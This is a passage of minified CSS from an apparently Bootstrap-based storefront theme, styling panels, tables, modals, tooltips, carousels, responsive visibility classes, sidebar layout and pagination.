th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:4px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:4px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:4px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:4px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #c4c4c4}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:5px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#5194c5}.panel-primary>.panel-heading{color:#fff;background-color:#5194c5;border-color:#5194c5}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#5194c5}.panel-primary>.panel-heading .badge{color:#5194c5;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#5194c5}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:5px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:10px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:10px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);-moz-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);-moz-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:5px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:10px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:9px 9px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1;min-width:100%}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-moz-transition:-moz-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0)}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after,#page-wrapper:before,#page-wrapper:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,ul.products-grid.grid-list:before,ul.products-grid.grid-list:after,div.tabs ul.tabs:before,div.tabs ul.tabs:after,div.page-tabs ul:before,div.page-tabs ul:after,.products-sidebar-small-thumbnails:before,.products-sidebar-small-thumbnails:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after,#page-wrapper:after,.form-horizontal .form-group:after,ul.products-grid.grid-list:after,div.tabs ul.tabs:after,div.page-tabs ul:after,.products-sidebar-small-thumbnails:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}#page-wrapper{margin-right:auto;margin-left:auto;padding-left:20px;padding-right:20px}@media (min-width:768px){#page-wrapper{width:760px}}@media (min-width:992px){#page-wrapper{width:980px}}@media (min-width:1200px){#page-wrapper{width:1180px}}#page-wrapper>.navbar-header,#page-wrapper>.navbar-collapse{margin-right:0;margin-left:0}@media (min-width:768px){#page-wrapper>.navbar-header,#page-wrapper>.navbar-collapse{margin-right:0;margin-left:0}}#page-wrapper:after{height:0;font-size:0;line-height:0}#page{padding-bottom:0}html,body{height:100%}#page-wrapper{display:flex;-moz-flex-direction:column;flex-direction:column;-webkit-box-pack:space-between;-moz-box-pack:space-between;-ms-flex-pack:space-between;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;position:relative;min-height:100vh;min-width:320px}#page-wrapper>*:first-child{flex-shrink:0}#page-wrapper #page{flex:1 0 auto}.sidebar{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.sidebar{float:left;width:33.33333333%}}@media (min-width:992px){.sidebar{float:left;width:25%}}@media (min-width:1200px){.sidebar{float:left;width:25%}}.one-sidebar #content{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.one-sidebar #content{float:left;width:66.66666667%}}@media (min-width:992px){.one-sidebar #content{float:left;width:75%}}@media (min-width:1200px){.one-sidebar #content{float:left;width:75%}}.two-sidebars #content{overflow:hidden;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.two-sidebars #content{float:left;width:66.66666667%}}@media (min-width:992px){.two-sidebars #content{float:left;width:50%}}@media (min-width:1200px){.two-sidebars #content{float:left;width:50%}}.no-sidebars #content{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:1200px){.no-sidebars #content{float:left;width:100%}}.one-sidebar.sidebar-first-empty .sidebar,.one-sidebar.sidebar-second-empty .sidebar{display:none}.one-sidebar.sidebar-first-empty #content,.one-sidebar.sidebar-second-empty #content{position:relative;min-height:1px;padding-left:0;padding-right:0;float:none;width:auto}@media (min-width:1200px){.one-sidebar.sidebar-first-empty #content,.one-sidebar.sidebar-second-empty #content{float:left;width:100%}}.two-sidebars.sidebar-first-empty #sidebar-second,.two-sidebars.sidebar-second-empty #sidebar-second{position:relative;min-height:1px;padding-left:0;padding-right:0;padding-right:20px}@media (min-width:768px){.two-sidebars.sidebar-first-empty #sidebar-second,.two-sidebars.sidebar-second-empty #sidebar-second{float:left;width:33.33333333%}}@media (min-width:992px){.two-sidebars.sidebar-first-empty #sidebar-second,.two-sidebars.sidebar-second-empty #sidebar-second{float:left;width:25%}}@media (min-width:1200px){.two-sidebars.sidebar-first-empty #sidebar-second,.two-sidebars.sidebar-second-empty #sidebar-second{float:left;width:25%}}.two-sidebars.sidebar-first-empty #content,.two-sidebars.sidebar-second-empty #content{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.two-sidebars.sidebar-first-empty #content,.two-sidebars.sidebar-second-empty #content{float:left;width:66.66666667%}}@media (min-width:992px){.two-sidebars.sidebar-first-empty #content,.two-sidebars.sidebar-second-empty #content{float:left;width:75%}}@media (min-width:1200px){.two-sidebars.sidebar-first-empty #content,.two-sidebars.sidebar-second-empty #content{float:left;width:75%}}.two-sidebars.sidebar-first-empty #sidebar-first{display:none}.two-sidebars.sidebar-second-empty #sidebar-second{display:none}.two-sidebars.sidebar-first-empty.sidebar-second-empty .sidebar{display:none}.two-sidebars.sidebar-first-empty.sidebar-second-empty #content{position:relative;min-height:1px;padding-left:0;padding-right:0;float:none;width:auto}@media (min-width:1200px){.two-sidebars.sidebar-first-empty.sidebar-second-empty #content{float:left;width:100%}}@media (max-width:1199px){.one-sidebar.sidebar-first-only-categories .sidebar,.one-sidebar.sidebar-second-only-categories .sidebar{display:none}.one-sidebar.sidebar-first-only-categories #content,.one-sidebar.sidebar-second-only-categories #content{position:relative;min-height:1px;padding-left:0;padding-right:0;float:none;width:auto}.two-sidebars.sidebar-first-only-categories #sidebar-second,.two-sidebars.sidebar-second-only-categories #sidebar-second{position:relative;min-height:1px;padding-left:0;padding-right:0;padding-right:20px}.two-sidebars.sidebar-first-only-categories #content,.two-sidebars.sidebar-second-only-categories #content{position:relative;min-height:1px;padding-left:0;padding-right:0}.two-sidebars.sidebar-first-only-categories #sidebar-first{display:none}.two-sidebars.sidebar-second-only-categories #sidebar-second{display:none}.two-sidebars.sidebar-first-only-categories.sidebar-second-only-categories .sidebar{display:none}.two-sidebars.sidebar-first-only-categories.sidebar-second-only-categories #content{position:relative;min-height:1px;padding-left:0;padding-right:0;float:none;width:auto}}@media (max-width:1199px) and (min-width:1200px){.one-sidebar.sidebar-first-only-categories #content,.one-sidebar.sidebar-second-only-categories #content{float:left;width:100%}}@media (max-width:1199px) and (min-width:768px){.two-sidebars.sidebar-first-only-categories #sidebar-second,.two-sidebars.sidebar-second-only-categories #sidebar-second{float:left;width:33.33333333%}}@media (max-width:1199px) and (min-width:992px){.two-sidebars.sidebar-first-only-categories #sidebar-second,.two-sidebars.sidebar-second-only-categories #sidebar-second{float:left;width:25%}}@media (max-width:1199px) and (min-width:1200px){.two-sidebars.sidebar-first-only-categories #sidebar-second,.two-sidebars.sidebar-second-only-categories #sidebar-second{float:left;width:25%}}@media (max-width:1199px) and (min-width:768px){.two-sidebars.sidebar-first-only-categories #content,.two-sidebars.sidebar-second-only-categories #content{float:left;width:66.66666667%}}@media (max-width:1199px) and (min-width:992px){.two-sidebars.sidebar-first-only-categories #content,.two-sidebars.sidebar-second-only-categories #content{float:left;width:75%}}@media (max-width:1199px) and (min-width:1200px){.two-sidebars.sidebar-first-only-categories #content,.two-sidebars.sidebar-second-only-categories #content{float:left;width:75%}}@media (max-width:1199px) and (min-width:1200px){.two-sidebars.sidebar-first-only-categories.sidebar-second-only-categories #content{float:left;width:100%}}@media (min-width:480px){#sidebar-first{padding-right:0}}@media (min-width:768px){#sidebar-first{padding-right:20px}}@media (min-width:480px){#sidebar-second{padding-left:0}}@media (min-width:768px){#sidebar-second{padding-left:20px}}@media (max-width:767px){#sidebar-second{clear:both;padding-top:30px}}@media (min-width:768px) and (max-width:991px){.two-sidebars #sidebar-first{margin-bottom:0}.two-sidebars #main-wrapper #content{float:right}.two-sidebars #sidebar-second{clear:left;padding-left:0;padding-right:20px}}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#5194c5;background-color:#fff;border:1px solid #d7e1e8;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0;background:url("skins/customer//images/pager.png") 10px -29px no-repeat}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0;background:url("skins/customer//images/pager.png") 12px -59px 